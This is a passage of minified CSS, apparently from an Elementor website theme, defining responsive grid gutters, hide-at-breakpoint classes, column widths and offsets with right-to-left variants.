[class*='col']{padding:0 0}.row.gutters-xl-0.gutters-grid{margin:0}.row.gutters-xl-0.gutters-grid > [class*='col']{padding:0}.row.gutters-xl-10{margin:0 -5px}.row.gutters-xl-10 > [class*='col']{padding:0 5px}.row.gutters-xl-10.gutters-grid{margin:-5px}.row.gutters-xl-10.gutters-grid > [class*='col']{padding:5px}.row.gutters-xl-15{margin:0 -7.5px}.row.gutters-xl-15 > [class*='col']{padding:0 7.5px}.row.gutters-xl-15.gutters-grid{margin:-7.5px}.row.gutters-xl-15.gutters-grid > [class*='col']{padding:7.5px}.row.gutters-xl-20{margin:0 -10px}.row.gutters-xl-20 > [class*='col']{padding:0 10px}.row.gutters-xl-20.gutters-grid{margin:-10px}.row.gutters-xl-20.gutters-grid > [class*='col']{padding:10px}.row.gutters-xl-25{margin:0 -12.5px}.row.gutters-xl-25 > [class*='col']{padding:0 12.5px}.row.gutters-xl-25.gutters-grid{margin:-12.5px}.row.gutters-xl-25.gutters-grid > [class*='col']{padding:12.5px}.row.gutters-xl-30{margin:0 -15px}.row.gutters-xl-30 > [class*='col']{padding:0 15px}.row.gutters-xl-30.gutters-grid{margin:-15px}.row.gutters-xl-30.gutters-grid > [class*='col']{padding:15px}.row.gutters-xl-40{margin:0 -20px}.row.gutters-xl-40 > [class*='col']{padding:0 20px}.row.gutters-xl-40.gutters-grid{margin:-20px}.row.gutters-xl-40.gutters-grid > [class*='col']{padding:20px}.row.gutters-xl-50{margin:0 -25px}.row.gutters-xl-50 > [class*='col']{padding:0 25px}.row.gutters-xl-50.gutters-grid{margin:-25px}.row.gutters-xl-50.gutters-grid > [class*='col']{padding:25px}.row.gutters-xl-60{margin:0 -30px}.row.gutters-xl-60 > [class*='col']{padding:0 30px}.row.gutters-xl-60.gutters-grid{margin:-30px}.row.gutters-xl-60.gutters-grid > [class*='col']{padding:30px}.row.gutters-xl-70{margin:0 -35px}.row.gutters-xl-70 > [class*='col']{padding:0 35px}.row.gutters-xl-70.gutters-grid{margin:-35px}.row.gutters-xl-70.gutters-grid > [class*='col']{padding:35px}.row.gutters-xl-80{margin:0 -40px}.row.gutters-xl-80 > [class*='col']{padding:0 40px}.row.gutters-xl-80.gutters-grid{margin:-40px}.row.gutters-xl-80.gutters-grid > [class*='col']{padding:40px}.row.gutters-xl-90{margin:0 -45px}.row.gutters-xl-90 > [class*='col']{padding:0 45px}.row.gutters-xl-90.gutters-grid{margin:-45px}.row.gutters-xl-90.gutters-grid > [class*='col']{padding:45px}.row.gutters-xl-100{margin:0 -50px}.row.gutters-xl-100 > [class*='col']{padding:0 50px}.row.gutters-xl-100.gutters-grid{margin:-50px}.row.gutters-xl-100.gutters-grid > [class*='col']{padding:50px}}@media (min-width:1440px){.row.gutters-xxl-0{margin:0 0}.row.gutters-xxl-0 > [class*='col']{padding:0 0}.row.gutters-xxl-0.gutters-grid{margin:0}.row.gutters-xxl-0.gutters-grid > [class*='col']{padding:0}.row.gutters-xxl-10{margin:0 -5px}.row.gutters-xxl-10 > [class*='col']{padding:0 5px}.row.gutters-xxl-10.gutters-grid{margin:-5px}.row.gutters-xxl-10.gutters-grid > [class*='col']{padding:5px}.row.gutters-xxl-15{margin:0 -7.5px}.row.gutters-xxl-15 > [class*='col']{padding:0 7.5px}.row.gutters-xxl-15.gutters-grid{margin:-7.5px}.row.gutters-xxl-15.gutters-grid > [class*='col']{padding:7.5px}.row.gutters-xxl-20{margin:0 -10px}.row.gutters-xxl-20 > [class*='col']{padding:0 10px}.row.gutters-xxl-20.gutters-grid{margin:-10px}.row.gutters-xxl-20.gutters-grid > [class*='col']{padding:10px}.row.gutters-xxl-25{margin:0 -12.5px}.row.gutters-xxl-25 > [class*='col']{padding:0 12.5px}.row.gutters-xxl-25.gutters-grid{margin:-12.5px}.row.gutters-xxl-25.gutters-grid > [class*='col']{padding:12.5px}.row.gutters-xxl-30{margin:0 -15px}.row.gutters-xxl-30 > [class*='col']{padding:0 15px}.row.gutters-xxl-30.gutters-grid{margin:-15px}.row.gutters-xxl-30.gutters-grid > [class*='col']{padding:15px}.row.gutters-xxl-40{margin:0 -20px}.row.gutters-xxl-40 > [class*='col']{padding:0 20px}.row.gutters-xxl-40.gutters-grid{margin:-20px}.row.gutters-xxl-40.gutters-grid > [class*='col']{padding:20px}.row.gutters-xxl-50{margin:0 -25px}.row.gutters-xxl-50 > [class*='col']{padding:0 25px}.row.gutters-xxl-50.gutters-grid{margin:-25px}.row.gutters-xxl-50.gutters-grid > [class*='col']{padding:25px}.row.gutters-xxl-60{margin:0 -30px}.row.gutters-xxl-60 > [class*='col']{padding:0 30px}.row.gutters-xxl-60.gutters-grid{margin:-30px}.row.gutters-xxl-60.gutters-grid > [class*='col']{padding:30px}.row.gutters-xxl-70{margin:0 -35px}.row.gutters-xxl-70 > [class*='col']{padding:0 35px}.row.gutters-xxl-70.gutters-grid{margin:-35px}.row.gutters-xxl-70.gutters-grid > [class*='col']{padding:35px}.row.gutters-xxl-80{margin:0 -40px}.row.gutters-xxl-80 > [class*='col']{padding:0 40px}.row.gutters-xxl-80.gutters-grid{margin:-40px}.row.gutters-xxl-80.gutters-grid > [class*='col']{padding:40px}.row.gutters-xxl-90{margin:0 -45px}.row.gutters-xxl-90 > [class*='col']{padding:0 45px}.row.gutters-xxl-90.gutters-grid{margin:-45px}.row.gutters-xxl-90.gutters-grid > [class*='col']{padding:45px}.row.gutters-xxl-100{margin:0 -50px}.row.gutters-xxl-100 > [class*='col']{padding:0 50px}.row.gutters-xxl-100.gutters-grid{margin:-50px}.row.gutters-xxl-100.gutters-grid > [class*='col']{padding:50px}}@media (max-width:479.98px){.cms-hidden{display:none !important}}.cms-hidden-n{display:none !important}@media (max-width:575.98px){.cms-hidden-xs{display:none !important}}@media (min-width:480px){.cms-hidden-n-xs{display:none !important}}@media (max-width:767.98px){.cms-hidden-sm{display:none !important}}@media (min-width:576px){.cms-hidden-n-sm{display:none !important}}@media (max-width:1024.98px){.cms-hidden-md{display:none !important}}@media (min-width:768px){.cms-hidden-n-md{display:none !important}}@media (max-width:1199.98px){.cms-hidden-lg{display:none !important}}@media (min-width:1025px){.cms-hidden-n-lg{display:none !important}}@media (max-width:1439.98px){.cms-hidden-xl{display:none !important}}@media (min-width:1200px){.cms-hidden-n-xl{display:none !important}}.cms-hidden-xxl{display:none !important}@media (min-width:1440px){.cms-hidden-n-xxl{display:none !important}}.maxw-40.init{max-width:40px}.maxw-40.init + .depend-maxw{max-width:calc(100% - 40px)}.maxw-40.percent{max-width:40%}.maxw-60.init{max-width:60px}.maxw-60.init + .depend-maxw{max-width:calc(100% - 60px)}.maxw-60.percent{max-width:60%}.maxw-90.init{max-width:90px}.maxw-90.init + .depend-maxw{max-width:calc(100% - 90px)}.maxw-90.percent{max-width:90%}.elementor-col-20,.elementor-column[data-col="20"]{width:20%}.col-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-31,.elementor-column[data-col="31"]{width:31%}.col-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-40,.elementor-column[data-col="40"]{width:40%}.col-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-41,.elementor-column[data-col="41"]{width:41%}.col-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-42,.elementor-column[data-col="42"]{width:45%}.col-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-44,.elementor-column[data-col="44"]{width:44%}.col-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-51,.elementor-column[data-col="51"]{width:51%}.col-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-56,.elementor-column[data-col="56"]{width:56%}.col-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-58,.elementor-column[data-col="58"]{width:58%}.col-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-68,.elementor-column[data-col="68"]{width:68%}.col-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-75,.elementor-column[data-col="75"]{width:75%}.col-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-100,.elementor-column[data-col="100"]{width:100%}.col-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-46\/968,.elementor-column[data-col="46\/968"]{width:45.968%}.col-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-54\/032,.elementor-column[data-col="54\/032"]{width:54.032%}.col-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-47\/5,.elementor-column[data-col="47\/5"]{width:47.5%}.col-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-52\/5,.elementor-column[data-col="52\/5"]{width:52.5%}.col-basic{flex-basis:0;flex-grow:1;max-width:100%}@media (min-width:480px){.elementor-col-xs-20,.elementor-column[data-col="20"]{width:20%}.col-xs-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xs-31,.elementor-column[data-col="31"]{width:31%}.col-xs-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xs-40,.elementor-column[data-col="40"]{width:40%}.col-xs-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xs-41,.elementor-column[data-col="41"]{width:41%}.col-xs-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xs-42,.elementor-column[data-col="42"]{width:45%}.col-xs-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xs-44,.elementor-column[data-col="44"]{width:44%}.col-xs-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xs-51,.elementor-column[data-col="51"]{width:51%}.col-xs-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xs-56,.elementor-column[data-col="56"]{width:56%}.col-xs-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xs-58,.elementor-column[data-col="58"]{width:58%}.col-xs-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xs-68,.elementor-column[data-col="68"]{width:68%}.col-xs-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xs-75,.elementor-column[data-col="75"]{width:75%}.col-xs-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xs-100,.elementor-column[data-col="100"]{width:100%}.col-xs-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xs-46\/968,.elementor-column[data-col="46\/968"]{width:45.968%}.col-xs-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xs-54\/032,.elementor-column[data-col="54\/032"]{width:54.032%}.col-xs-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xs-47\/5,.elementor-column[data-col="47\/5"]{width:47.5%}.col-xs-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xs-52\/5,.elementor-column[data-col="52\/5"]{width:52.5%}.col-xs-basic{flex-basis:0;flex-grow:1;max-width:100%}}@media (min-width:576px){.elementor-col-sm-20,.elementor-column[data-col="20"]{width:20%}.col-sm-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-sm-31,.elementor-column[data-col="31"]{width:31%}.col-sm-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-sm-40,.elementor-column[data-col="40"]{width:40%}.col-sm-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-sm-41,.elementor-column[data-col="41"]{width:41%}.col-sm-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-sm-42,.elementor-column[data-col="42"]{width:45%}.col-sm-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-sm-44,.elementor-column[data-col="44"]{width:44%}.col-sm-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-sm-51,.elementor-column[data-col="51"]{width:51%}.col-sm-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-sm-56,.elementor-column[data-col="56"]{width:56%}.col-sm-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-sm-58,.elementor-column[data-col="58"]{width:58%}.col-sm-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-sm-68,.elementor-column[data-col="68"]{width:68%}.col-sm-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-sm-75,.elementor-column[data-col="75"]{width:75%}.col-sm-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-sm-100,.elementor-column[data-col="100"]{width:100%}.col-sm-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-sm-46\/968,.elementor-column[data-col="46\/968"]{width:45.968%}.col-sm-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-sm-54\/032,.elementor-column[data-col="54\/032"]{width:54.032%}.col-sm-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-sm-47\/5,.elementor-column[data-col="47\/5"]{width:47.5%}.col-sm-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-sm-52\/5,.elementor-column[data-col="52\/5"]{width:52.5%}.col-sm-basic{flex-basis:0;flex-grow:1;max-width:100%}}@media (min-width:768px){.elementor-col-md-20,.elementor-column[data-col="20"]{width:20%}.col-md-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-md-31,.elementor-column[data-col="31"]{width:31%}.col-md-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-md-40,.elementor-column[data-col="40"]{width:40%}.col-md-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-md-41,.elementor-column[data-col="41"]{width:41%}.col-md-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-md-42,.elementor-column[data-col="42"]{width:45%}.col-md-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-md-44,.elementor-column[data-col="44"]{width:44%}.col-md-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-md-51,.elementor-column[data-col="51"]{width:51%}.col-md-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-md-56,.elementor-column[data-col="56"]{width:56%}.col-md-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-md-58,.elementor-column[data-col="58"]{width:58%}.col-md-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-md-68,.elementor-column[data-col="68"]{width:68%}.col-md-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-md-75,.elementor-column[data-col="75"]{width:75%}.col-md-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-md-100,.elementor-column[data-col="100"]{width:100%}.col-md-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-md-46\/968,.elementor-column[data-col="46\/968"]{width:45.968%}.col-md-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-md-54\/032,.elementor-column[data-col="54\/032"]{width:54.032%}.col-md-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-md-47\/5,.elementor-column[data-col="47\/5"]{width:47.5%}.col-md-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-md-52\/5,.elementor-column[data-col="52\/5"]{width:52.5%}.col-md-basic{flex-basis:0;flex-grow:1;max-width:100%}}@media (min-width:1025px){.elementor-col-lg-20,.elementor-column[data-col="20"]{width:20%}.col-lg-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-lg-31,.elementor-column[data-col="31"]{width:31%}.col-lg-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-lg-40,.elementor-column[data-col="40"]{width:40%}.col-lg-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-lg-41,.elementor-column[data-col="41"]{width:41%}.col-lg-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-lg-42,.elementor-column[data-col="42"]{width:45%}.col-lg-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-lg-44,.elementor-column[data-col="44"]{width:44%}.col-lg-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-lg-51,.elementor-column[data-col="51"]{width:51%}.col-lg-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-lg-56,.elementor-column[data-col="56"]{width:56%}.col-lg-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-lg-58,.elementor-column[data-col="58"]{width:58%}.col-lg-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-lg-68,.elementor-column[data-col="68"]{width:68%}.col-lg-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-lg-75,.elementor-column[data-col="75"]{width:75%}.col-lg-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-lg-100,.elementor-column[data-col="100"]{width:100%}.col-lg-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-lg-46\/968,.elementor-column[data-col="46\/968"]{width:45.968%}.col-lg-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-lg-54\/032,.elementor-column[data-col="54\/032"]{width:54.032%}.col-lg-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-lg-47\/5,.elementor-column[data-col="47\/5"]{width:47.5%}.col-lg-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-lg-52\/5,.elementor-column[data-col="52\/5"]{width:52.5%}.col-lg-basic{flex-basis:0;flex-grow:1;max-width:100%}}@media (min-width:1200px){.elementor-col-xl-20,.elementor-column[data-col="20"]{width:20%}.col-xl-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xl-31,.elementor-column[data-col="31"]{width:31%}.col-xl-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xl-40,.elementor-column[data-col="40"]{width:40%}.col-xl-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xl-41,.elementor-column[data-col="41"]{width:41%}.col-xl-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xl-42,.elementor-column[data-col="42"]{width:45%}.col-xl-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xl-44,.elementor-column[data-col="44"]{width:44%}.col-xl-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xl-51,.elementor-column[data-col="51"]{width:51%}.col-xl-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xl-56,.elementor-column[data-col="56"]{width:56%}.col-xl-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xl-58,.elementor-column[data-col="58"]{width:58%}.col-xl-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xl-68,.elementor-column[data-col="68"]{width:68%}.col-xl-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xl-75,.elementor-column[data-col="75"]{width:75%}.col-xl-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xl-100,.elementor-column[data-col="100"]{width:100%}.col-xl-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xl-46\/968,.elementor-column[data-col="46\/968"]{width:45.968%}.col-xl-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xl-54\/032,.elementor-column[data-col="54\/032"]{width:54.032%}.col-xl-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xl-47\/5,.elementor-column[data-col="47\/5"]{width:47.5%}.col-xl-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xl-52\/5,.elementor-column[data-col="52\/5"]{width:52.5%}.col-xl-basic{flex-basis:0;flex-grow:1;max-width:100%}}@media (min-width:1440px){.elementor-col-xxl-20,.elementor-column[data-col="20"]{width:20%}.col-xxl-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xxl-31,.elementor-column[data-col="31"]{width:31%}.col-xxl-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xxl-40,.elementor-column[data-col="40"]{width:40%}.col-xxl-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xxl-41,.elementor-column[data-col="41"]{width:41%}.col-xxl-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xxl-42,.elementor-column[data-col="42"]{width:45%}.col-xxl-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xxl-44,.elementor-column[data-col="44"]{width:44%}.col-xxl-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xxl-51,.elementor-column[data-col="51"]{width:51%}.col-xxl-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xxl-56,.elementor-column[data-col="56"]{width:56%}.col-xxl-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xxl-58,.elementor-column[data-col="58"]{width:58%}.col-xxl-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xxl-68,.elementor-column[data-col="68"]{width:68%}.col-xxl-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xxl-75,.elementor-column[data-col="75"]{width:75%}.col-xxl-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xxl-100,.elementor-column[data-col="100"]{width:100%}.col-xxl-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xxl-46\/968,.elementor-column[data-col="46\/968"]{width:45.968%}.col-xxl-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xxl-54\/032,.elementor-column[data-col="54\/032"]{width:54.032%}.col-xxl-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xxl-47\/5,.elementor-column[data-col="47\/5"]{width:47.5%}.col-xxl-basic{flex-basis:0;flex-grow:1;max-width:100%}.elementor-col-xxl-52\/5,.elementor-column[data-col="52\/5"]{width:52.5%}.col-xxl-basic{flex-basis:0;flex-grow:1;max-width:100%}}.col-1\/5{flex:0 0 20%;max-width:20%}.col-1\/7{flex:0 0 14.2857142857%;max-width:14.2857142857%}.col-1\/8{flex:0 0 12.5%;max-width:12.5%}.col-1\/9{flex:0 0 11.1111111111%;max-width:11.1111111111%}.col-1\/11{flex:0 0 9.0909090909%;max-width:9.0909090909%}.col-2\/5{flex:0 0 40%;max-width:40%}.col-3\/5{flex:0 0 60%;max-width:60%}.col-4\/5{flex:0 0 80%;max-width:80%}.col-1\/10{flex:0 0 10%;max-width:10%}.col-3\/10{flex:0 0 30%;max-width:30%}.col-5\/10{flex:0 0 50%;max-width:50%}.col-7\/10{flex:0 0 70%;max-width:70%}.col-9\/10{flex:0 0 90%;max-width:90%}.col-52{flex:0 0 52%;max-width:52%}.col-35\/8333333{flex:0 0 35.8333333%;max-width:35.8333333%}.col-64\/1666667{flex:0 0 64.1666667%;max-width:64.1666667%}.col-31\/15{flex:0 0 31.15%;max-width:31.15%}.col-68\/85{flex:0 0 68.85%;max-width:68.85%}.col-52\/5{flex:0 0 52.5%;max-width:52.5%}.offset-1\/5{margin-left:20%}.offset-1\/7{margin-left:14.2857142857%}.offset-1\/8{margin-left:12.5%}.offset-1\/9{margin-left:11.1111111111%}.offset-1\/11{margin-left:9.0909090909%}.offset-2\/5{margin-left:40%}.offset-3\/5{margin-left:60%}.offset-4\/5{margin-left:80%}.offset-1\/10{margin-left:10%}.offset-3\/10{margin-left:30%}.offset-5\/10{margin-left:50%}.offset-7\/10{margin-left:70%}.offset-9\/10{margin-left:90%}.offset-52{margin-left:52%}.offset-35\/8333333{margin-left:35.8333333%}.offset-64\/1666667{margin-left:64.1666667%}.offset-31\/15{margin-left:31.15%}.offset-68\/85{margin-left:68.85%}.offset-52\/5{margin-left:52.5%}.rtl .offset-1\/5{margin-right:20%;margin-left:0}.rtl .offset-1\/7{margin-right:14.2857142857%;margin-left:0}.rtl .offset-1\/8{margin-right:12.5%;margin-left:0}.rtl .offset-1\/9{margin-right:11.1111111111%;margin-left:0}.rtl .offset-1\/11{margin-right:9.0909090909%;margin-left:0}.rtl .offset-2\/5{margin-right:40%;margin-left:0}.rtl .offset-3\/5{margin-right:60%;margin-left:0}.rtl .offset-4\/5{margin-right:80%;margin-left:0}.rtl .offset-1\/10{margin-right:10%;margin-left:0}.rtl .offset-3\/10{margin-right:30%;margin-left:0}.rtl .offset-5\/10{margin-right:50%;margin-left:0}.rtl .offset-7\/10{margin-right:70%;margin-left:0}.rtl .offset-9\/10{margin-right:90%;margin-left:0}.rtl .offset-52{margin-right:52%;margin-left:0}.rtl .offset-35\/8333333{margin-right:35.8333333%;margin-left:0}.rtl .offset-64\/1666667{margin-right:64.1666667%;margin-left:0}.rtl .offset-31\/15{margin-right:31.15%;margin-left:0}.rtl .offset-68\/85{margin-right:68.85%;margin-left:0}.rtl .offset-52\/5{margin-right:52.5%;margin-left:0}@media (min-width:480px){.col-xs-1\/5{flex:0 0 20%;max-width:20%}.col-xs-1\/7{flex:0 0 14.2857142857%;max-width:14.2857142857%}.col-xs-1\/8{flex:0 0 12.5%;max-width:12.5%}.col-xs-1\/9{flex:0 0 11.1111111111%;max-width:11.1111111111%}.col-xs-1\/11{flex:0 0 9.0909090909%;max-width:9.0909090909%}.col-xs-2\/5{flex:0 0 40%;max-width:40%}.col-xs-3\/5{flex:0 0 60%;max-width:60%}.col-xs-4\/5{flex:0 0 80%;max-width:80%}.col-xs-1\/10{flex:0 0 10%;max-width:10%}.col-xs-3\/10{flex:0 0 30%;max-width:30%}.col-xs-5\/10{flex:0 0 50%;max-width:50%}.col-xs-7\/10{flex:0 0 70%;max-width:70%}.col-xs-9\/10{flex:0 0 90%;max-width:90%}.col-xs-52{flex:0 0 52%;max-width:52%}.col-xs-35\/8333333{flex:0 0 35.8333333%;max-width:35.8333333%}.col-xs-64\/1666667{flex:0 0 64.1666667%;max-width:64.1666667%}.col-xs-31\/15{flex:0 0 31.15%;max-width:31.15%}.col-xs-68\/85{flex:0 0 68.85%;max-width:68.85%}.col-xs-52\/5{flex:0 0 52.5%;max-width:52.5%}.offset-xs-1\/5{margin-left:20%}.offset-xs-1\/7{margin-left:14.2857142857%}.offset-xs-1\/8{margin-left:12.5%}.offset-xs-1\/9{margin-left:11.1111111111%}.offset-xs-1\/11{margin-left:9.0909090909%}.offset-xs-2\/5{margin-left:40%}.offset-xs-3\/5{margin-left:60%}.offset-xs-4\/5{margin-left:80%}.offset-xs-1\/10{margin-left:10%}.offset-xs-3\/10{margin-left:30%}.offset-xs-5\/10{margin-left:50%}.offset-xs-7\/10{margin-left:70%}.offset-xs-9\/10{margin-left:90%}.offset-xs-52{margin-left:52%}.offset-xs-35\/8333333{margin-left:35.8333333%}.offset-xs-64\/1666667{margin-left:64.1666667%}.offset-xs-31\/15{margin-left:31.15%}.offset-xs-68\/85{margin-left:68.85%}.offset-xs-52\/5{margin-left:52.5%}.rtl .offset-xs-1\/5{margin-right:20%;margin-left:0}.rtl .offset-xs-1\/7{margin-right:14.2857142857%;margin-left:0}.rtl .offset-xs-1\/8{margin-right:12.5%;margin-left:0}.rtl .offset-xs-1\/9{margin-right:11.1111111111%;margin-left:0}.rtl .offset-xs-1\/11{margin-right:9.0909090909%;margin-left:0}.rtl .offset-xs-2\/5{margin-right:40%;margin-left:0}.rtl .offset-xs-3\/5{margin-right:60%;margin-left:0}.rtl .offset-xs-4\/5{margin-right:80%;margin-left:0}.rtl .offset-xs-1\/10{margin-right:10%;margin-left:0}.rtl .offset-xs-3\/10{margin-right:30%;margin-left:0}.rtl .offset-xs-5\/10{margin-right:50%;margin-left:0}.rtl .offset-xs-7\/10{margin-right:70%;margin-left:0}.rtl .offset-xs-9\/10{margin-right:90%;margin-left:0}.rtl .offset-xs-52{margin-right:52%;margin-left:0}.rtl .offset-xs-35\/8333333{margin-right:35.8333333%;margin-left:0}.rtl .offset-xs-64\/1666667{margin-right:64.1666667%;margin-left:0}.rtl .offset-xs-31\/15{margin-right:31.15%;margin-left:0}.rtl .offset-xs-68\/85{margin-right:68.85%;margin-left:0}.rtl .offset-xs-52\/5{margin-right:52.5%;margin-left:0}}@media (min-width:576px){.col-sm-1\/5{flex:0 0 20%;max-width:20%}.col-sm-1\/7{flex:0 0 14.2857142857%;max-width:14.2857142857%}.col-sm-1\/8{flex:0 0 12.5%;max-width:12.5%}.col-sm-1\/9{flex:0 0 11.1111111111%;max-width:11.1111111111%}.col-sm-1\/11{flex:0 0 9.0909090909%;max-width:9.0909090909%}.col-sm-2\/5{flex:0 0 40%;max-width:40%}.col-sm-3\/5{flex:0 0 60%;max-width:60%}.col-sm-4\/5{flex:0 0 80%;max-width:80%}.col-sm-1\/10{flex:0 0 10%;max-width:10%}.col-sm-3\/10{flex:0 0 30%;max-width:30%}.col-sm-5\/10{flex:0 0 50%;max-width:50%}.col-sm-7\/10{flex:0 0 70%;max-width:70%}.col-sm-9\/10{flex:0 0 90%;max-width:90%}.col-sm-52{flex:0 0 52%;max-width:52%}.col-sm-35\/8333333{flex:0 0 35.8333333%;max-width:35.8333333%}.col-sm-64\/1666667{flex:0 0 64.1666667%;max-width:64.1666667%}.col-sm-31\/15{flex:0 0 31.15%;max-width:31.15%}.col-sm-68\/85{flex:0 0 68.85%;max-width:68.85%}.col-sm-52\/5{flex:0 0 52.5%;max-width:52.5%}.offset-sm-1\/5{margin-left:20%}.offset-sm-1\/7{margin-left:14.2857142857%}.offset-sm-1\/8{margin-left:12.5%}.offset-sm-1\/9{margin-left:11.1111111111%}.offset-sm-1\/11{margin-left:9.0909090909%}.offset-sm-2\/5{margin-left:40%}.offset-sm-3\/5{margin-left:60%}.offset-sm-4\/5{margin-left:80%}.offset-sm-1\/10{margin-left:10%}.offset-sm-3\/10{margin-left:30%}.offset-sm-5\/10{margin-left:50%}.offset-sm-7\/10{margin-left:70%}.offset-sm-9\/10{margin-left:90%}.offset-sm-52{margin-left:52%}.offset-sm-35\/8333333{margin-left:35.8333333%}.offset-sm-64\/1666667{margin-left:64.1666667%}.offset-sm-31\/15{margin-left:31.15%}.offset-sm-68\/85{margin-left:68.85%}.offset-sm-52\/5{margin-left:52.5%}.rtl .offset-sm-1\/5{margin-right:20%;margin-left:0}.rtl .offset-sm-1\/7{margin-right:14.2857142857%;margin-left:0}.rtl 